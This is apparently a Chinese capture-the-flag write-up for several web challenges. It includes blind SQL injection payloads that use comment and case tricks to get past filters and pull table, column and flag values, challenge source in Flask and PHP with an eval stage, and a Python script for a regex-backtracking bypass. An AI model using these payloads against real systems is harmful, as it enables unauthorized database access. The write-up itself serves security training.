此时因为在注册窗口并没有限制不让注册admin;所以此时我们直接注册admin用户;然后直接登入即可获得flag







经过万能密码的尝试发现只存在登入失败和成功两种结果,所以此时我们考虑到的是盲注



此时经过测试发现空格、%20、or、information_schema都无法使用,此时我们可以利用/**/来代替空格、||来代替or、大小写来代替information_schema



加入A-Z、a-z、0-9和常见字符

1 username= admin& password= admin'||/**/mid(database(),1,1)=/**/' §§'#

ctf

1 username= admin& password= admin'||/**/mid((select/**/TABLE_NAME/**/from/**/infoRmation_schema.TABLES/**/where/**/TABLE_SCHEMA/**/=/**/database()/**/limit/**/0,1/**/),1,1)/**/=/**/' §§'#

1 username= admin& password= admin'||/**/mid((select/**/COLUMN_NAME/**/from/**/infoRmation_schema.COLUMNS/**/where/**/TABLE_NAME=' users'/**/and/**/TABLE_SCHEMA/**/=/**/database()/**/limit/**/0,1/**/),1,1)/**/=/**/' §§'#

此时可以得出列名id、username、password

1 username= admin& password= admin'||/**/mid((select/**/username/**/from/**/ctf.users/**/limit/**/0,1),1,1)/**/=/**/' §§'#

tanji和flag;这个时候想到了之前打的litctf里面有一道没有任何过滤的sql注入题目;这个时候我们可以找找看发现结合hint的话这

1 username= admin& password= admin'/**/||/**/mid((select/**/flag/**/from/**/ctftraining.flag/**/limit/**/0,1),1,1)/**/=/**/' §§'#



此时在源码界面发现电话号码联系我们 : 13333333333;然后发现有一个通过手机号注册的功能,这时候翻看源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 from flask import Flask, render_template, request, redirect, url_for, sessionimport randomimport osapp = Flask(__name__, root_path=os.path.dirname(os.path.abspath(__file__))) app.secret_key = '****************' @app.route('/register' , methods=['GET' , 'POST' ] def register (): if request.method == 'POST' : name = request.form['name' ] phone = request.form['phone' ] password = request.form['password' ] if '{' in name: return '非法输入' if 'admin' == name: return '修了' if '{' in phone: return '非法输入' if '{' in password: return '非法输入' if phone in users: return '该手机号码已经注册,请登录或使用其他手机号码注册。' users[phone] = { 'name' : name, 'password' : password } print (users) return redirect(url_for('login' )) return render_template('register.html' ) @app.route('/send_code' , methods=['POST' ] def send_code (): phone = request.form['phone' ] code = random.randint(1000 , 9999 ) session['code' ] = code print (code) return 'OK' @app.route('/login_with_code' , methods=['GET' , 'POST' ] def login_with_code (): if request.method == 'POST' : phone = request.form['phone' ] code = request.form['code' ] if not str (code).isdigit() or len (str (code)) != 4 : return '非法输入' if str (code) != str (session['code' ]): return '验证码错误' if phone not in users: return '用户不存在' session['user' ] = users[phone] return redirect(url_for('index' )) return render_template('login_with_code.html' ) @app.route('/login_with_password' , methods=['GET' , 'POST' ] def login_with_password (): if request.method == 'POST' : phone = request.form['phone' ] password = request.form['password' ] if phone not in users: return '用户不存在' if password != users[phone]['password' ]: return '密码错误' session['user' ] = users[phone] return redirect(url_for('index' )) return render_template('login_with_password.html' ) @app.route('/' def index (): if 'user' not in session: return redirect(url_for('login' )) user = session['user' ] if user['name' ] == 'admin' : flag_button = '<button onclick="location.href=\'/flag\'">查看 Flag</button>' else : flag_button = '只有 admin 才能看 Flag' return render_template('index.html' , user=user, flag_button=flag_button) @app.route('/login' def login (): return render_template('login.html' ) @app.route('/logout' def logout (): session.pop('user' , None ) return redirect(url_for('login' )) @app.route('/flag' def show_flag (): user = session.get('user' , {}) if user.get('name' ) != 'admin' : return '只有 admin 才能看 Flag' with open ('flag.txt' , 'r' ) as f: flag = f.read() flag = os.environ['FLAG' ] return flag

此时我们发现每次用户请求发送验证码时,都会使用random.randint(1000, 9999)生成一个新的随机四位数验证码;此时存在一个逻辑漏洞:就是这



hint:源码+base64;此时我们定位到MjFheDJ4X2twY3RmLnBocA经过base64解码得21ax2x_kpctf.php

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 <?php highlight_file (__FILE__ );error_reporting (0 );function FilterInput ($input $filtered =preg_replace ('/[^0-9\s]/' ,'' ,$input ); $filtered =ltrim ($filtered ,'0' ); if (empty ($filtered )){ $filtered ='0' ; } return $filtered ; } if (isset ($_GET ['number' ])){ $num =FilterInput ($_GET ['number' ]); echo $num ; if ($num ==="20230923" ){ die ("welcome to kpctf_cup,enjoy" ); } if (intval ($num ,0 )===20230923 ){ echo "next level" ; if (isset ($_POST ['flower' ])){ $flower =$_POST ['flower' ]; if (preg_match ('/.+?shianer/i' ,$flower )){ print ('???Are you kidding' ); exit (); } if (stripos ($flower ,'hhhshianer' )===FALSE ||stripos ($flower ,'hhhshianer' )===null ){ die ('nonono,again' ); }else { echo "easy bypass" ; $len = isset ($_POST ['cat_cat' ])?$_POST ['cat_cat' ]=&$_GET ['cat_cat' ]:'cat_cat' ; if (strpos ($_SERVER ['QUERY_STRING' ], 'cat_cat' ) !==false ) { echo 'mouse is defficult' ; exit (); } elseif ((string )$len >0 ) { echo 'nononono,to big' ; exit (); } elseif ($len <1000000000000000000000 ) { echo 'nononono,too small' ; exit (); } else { echo "Nice. Come to catch the mouse" ; if (isset ($_GET ["flag" ])) { $flag = $_GET ["flag" ]; if (!preg_match ("/f|a|cat|tac|g|more|shell_exec|assert|eval|popen|exec|system|\'|\*|ls|passthru|file_get_contents|readfile|show_source|include|include_once|require|require_once|highlight_file/i" , $flag )) { eval ($flag ); } else { echo "nonononono`~" ; } } } } } } }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 function FilterInput ($input $filtered =preg_replace ('/[^0-9\s]/' ,'' ,$input ); $filtered =ltrim ($filtered ,'0' ); if (empty ($filtered )){ $filtered ='0' ; } return $filtered ; } if (isset ($_GET ['number' ])){ $num =FilterInput ($_GET ['number' ]); echo $num ; if ($num ==="20230923" ){ die ("welcome to kpctf_cup,enjoy" ); } if (intval ($num ,0 )===20230923 ){ echo "next level" ;

输入非数字和空格的话会被替换为空,那这里进制转换用不了了但是使用intval()函数将带有空格的字符串转换为整数时,首先会自动忽略字符串开头 20230923来绕过

1 2 3 4 5 6 7 8 9 10 11 if (isset ($_POST ['flower' ])){$flower =$_POST ['flower' ];if (preg_match ('/.+?shianer/i' ,$flower )){print ('???Are you kidding' );exit ();} if (stripos ($flower ,'hhhshianer' )===FALSE ||stripos ($flower ,'hhhshianer' )===null ){ die ('nonono,again' );}else { echo "easy bypass" ;



看了一眼,应该是正则回溯绕过,我们通过发送超长字符串的方式,使正则执行失败,最后绕过目标对PHP语言的限制。p牛讲解过,这里直接上脚本了

1 2 3 4 5 import requestspayload = "a" *(1000000 ) + 'hhhshianer' response = requests.post("http://47.122.60.49:20084/21ax2x_kpctf.php?number=%2020230923" , data={"flower" :payload}) content = response.text print (content)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 $len = isset ($_POST ['cat_cat' ])?$_POST ['cat_cat' ]=&$_GET ['cat_cat' ]:'cat_cat' ; if (strpos ($_SERVER ['QUERY_STRING' ], 'cat_cat' ) !==false ) { echo 'mouse is defficult' ; exit (); } elseif ((string )$len >0 ) { echo 'nononono,to big' ; exit (); } elseif ($len <1000000000000000000000 ) { echo 'nononono,too small' ; exit (); } else { echo "Nice. Come to catch the mouse" ;

